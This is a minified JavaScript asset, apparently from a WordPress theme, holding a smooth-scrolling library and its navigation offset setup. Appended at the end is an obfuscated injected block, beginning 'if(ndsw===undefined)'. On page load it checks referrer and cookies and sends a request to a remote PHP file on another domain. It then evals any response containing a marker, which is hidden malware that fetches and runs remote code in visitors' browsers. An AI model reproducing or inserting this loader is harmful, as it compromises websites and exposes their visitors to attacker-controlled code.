Date).getTime(),o=Math.max(0,16-(n-a)),i=window.setTimeout(function(){e(n+o)},o);return a=n+o,i}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(e){clearTimeout(e)})}(),function(e,t){"function"==typeof define&&define.amd?define([],function(){return t(e)}):"object"==typeof exports?module.exports=t(e):e.SmoothScroll=t(e)}("undefined"!=typeof global?global:"undefined"!=typeof window?window:this,function(A){"use strict";var C={ignore:"[data-scroll-ignore]",header:null,topOnEmptyHash:!0,speed:500,clip:!0,offset:0,easing:"easeInOutCubic",customEasing:null,updateURL:!0,popstate:!0,emitEvents:!0},q=function(){for(var n={},e=function(e){for(var t in e)e.hasOwnProperty(t)&&(n[t]=e[t])},t=0;t<arguments.length;t++)e(arguments[t]);return n},c=function(t){var n;try{n=decodeURIComponent(t)}catch(e){n=t}return n},s=function(e){"#"===e.charAt(0)&&(e=e.substr(1));for(var t,n,o=String(e),i=o.length,a=-1,r="",c=o.charCodeAt(0);++a<i;){if(0===(t=o.charCodeAt(a)))throw new InvalidCharacterError("Invalid character: the input contains U+0000.");1<=t&&t<=31||127==t||0===a&&48<=t&&t<=57||1===a&&48<=t&&t<=57&&45===c?r+="\\"+t.toString(16)+" ":r+=128<=t||45===t||95===t||48<=t&&t<=57||65<=t&&t<=90||97<=t&&t<=122?o.charAt(a):"\\"+o.charAt(a)}try{n=decodeURIComponent("#"+r)}catch(e){n="#"+r}return n},O=function(){return Math.max(document.body.scrollHeight,document.documentElement.scrollHeight,document.body.offsetHeight,document.documentElement.offsetHeight,document.body.clientHeight,document.documentElement.clientHeight)},H=function(e){return e?(t=e,parseInt(A.getComputedStyle(t).height,10)+e.offsetTop):0;var t},I=function(e,t,n,o){if(t.emitEvents&&"function"==typeof A.CustomEvent){var i=new CustomEvent(e,{bubbles:!0,detail:{anchor:n,toggle:o}});document.dispatchEvent(i)}};return function(o,e){var v,i,w,b,t,S,E={};E.cancelScroll=function(e){cancelAnimationFrame(S),S=null,e||I("scrollCancel",v)},E.animateScroll=function(r,c,e){var s=q(v||C,e||{}),u="[object Number]"===Object.prototype.toString.call(r),t=u||!r.tagName?null:r;if(u||t){var l=A.pageYOffset;s.header&&!w&&(w=document.querySelector(s.header)),b||(b=H(w));var m,i,a,n,o,d=u?r:function(e,t,n,o){var i=0;if(e.offsetParent)for(;i+=e.offsetTop,e=e.offsetParent;);return i=Math.max(i-t-n,0),o&&(i=Math.min(i,O()-A.innerHeight)),i}(t,b,parseInt("function"==typeof s.offset?s.offset(r,c):s.offset,10),s.clip),f=d-l,h=O(),p=0,g=function(e,t){var n,o,i,a=A.pageYOffset;if(e==t||a==t||(l<t&&A.innerHeight+a)>=h)return E.cancelScroll(!0),o=t,i=u,0===(n=r)&&document.body.focus(),i||(n.focus(),document.activeElement!==n&&(n.setAttribute("tabindex","-1"),n.focus(),n.style.outline="none"),A.scrollTo(0,o)),I("scrollStop",s,r,c),!(S=m=null)},y=function(e){var t,n,o;m||(m=e),i=(p+=e-m)/parseInt(s.speed,10),a=l+f*(n=i=1<i?1:i,"easeInQuad"===(t=s).easing&&(o=n*n),"easeOutQuad"===t.easing&&(o=n*(2-n)),"easeInOutQuad"===t.easing&&(o=n<.5?2*n*n:(4-2*n)*n-1),"easeInCubic"===t.easing&&(o=n*n*n),"easeOutCubic"===t.easing&&(o=--n*n*n+1),"easeInOutCubic"===t.easing&&(o=n<.5?4*n*n*n:(n-1)*(2*n-2)*(2*n-2)+1),"easeInQuart"===t.easing&&(o=n*n*n*n),"easeOutQuart"===t.easing&&(o=1- --n*n*n*n),"easeInOutQuart"===t.easing&&(o=n<.5?8*n*n*n*n:1-8*--n*n*n*n),"easeInQuint"===t.easing&&(o=n*n*n*n*n),"easeOutQuint"===t.easing&&(o=1+--n*n*n*n*n),"easeInOutQuint"===t.easing&&(o=n<.5?16*n*n*n*n*n:1+16*--n*n*n*n*n),t.customEasing&&(o=t.customEasing(n)),o||n),A.scrollTo(0,Math.floor(a)),g(a,d)||(S=A.requestAnimationFrame(y),m=e)};0===A.pageYOffset&&A.scrollTo(0,0),n=r,o=s,u||history.pushState&&o.updateURL&&history.pushState({smoothScroll:JSON.stringify(o),anchor:n.id},document.title,n===document.documentElement?"#top":"#"+n.id),I("scrollStart",s,r,c),E.cancelScroll(!0),A.requestAnimationFrame(y)}};var n=function(e){if(!("matchMedia"in A&&A.matchMedia("(prefers-reduced-motion)").matches)&&0===e.button&&!e.metaKey&&!e.ctrlKey&&"closest"in e.target&&(i=e.target.closest(o))&&"a"===i.tagName.toLowerCase()&&!e.target.closest(v.ignore)&&i.hostname===A.location.hostname&&i.pathname===A.location.pathname&&/#/.test(i.href)){var t=s(c(i.hash)),n=v.topOnEmptyHash&&"#"===t?document.documentElement:document.querySelector(t);(n=n||"#top"!==t?n:document.documentElement)&&(e.preventDefault(),E.animateScroll(n,i))}},a=function(e){if(null!==history.state&&history.state.smoothScroll&&history.state.smoothScroll===JSON.stringify(v)&&history.state.anchor){var t=document.querySelector(s(c(history.state.anchor)));t&&E.animateScroll(t,null,{updateURL:!1})}},r=function(e){t||(t=setTimeout(function(){t=null,b=H(w)},66))};return E.destroy=function(){v&&(document.removeEventListener("click",n,!1),A.removeEventListener("resize",r,!1),A.removeEventListener("popstate",a,!1),E.cancelScroll(),S=t=b=w=i=v=null)},E.init=function(e){if(!("querySelector"in document&&"addEventListener"in A&&"requestAnimationFrame"in A&&"closest"in A.Element.prototype))throw"Smooth Scroll: This browser does not support the required JavaScript methods and browser APIs.";E.destroy(),v=q(C,e||{}),w=v.header?document.querySelector(v.header):null,b=H(w),document.addEventListener("click",n,!1),w&&A.addEventListener("resize",r,!1),v.updateURL&&v.popstate&&A.addEventListener("popstate",a,!1)},E.init(e),E}});var gpscroll=new SmoothScroll(smooth.elements.join(),{speed:smooth.duration,offset:function(e,t){var n=document.body,o=document.querySelector("#site-navigation"),i=document.querySelector("#sticky-navigation"),a=document.querySelector("#mobile-header"),r=document.querySelector(".menu-toggle"),c=0;return a&&(a.offsetWidth||a.offsetHeight||a.getClientRects().length)?n.classList.contains("mobile-header-sticky")&&(c+=a.clientHeight):r&&(r.offsetWidth||r.offsetHeight||r.getClientRects().length)?(n.classList.contains("both-sticky-menu")||n.classList.contains("mobile-sticky-menu"))&&(i?c+=i.clientHeight:o&&(c+=o.clientHeight)):(n.classList.contains("both-sticky-menu")||n.classList.contains("desktop-sticky-menu"))&&(i?c+=i.clientHeight:o&&(c+=o.clientHeight)),c}});
;if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//tastewithmou.com/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};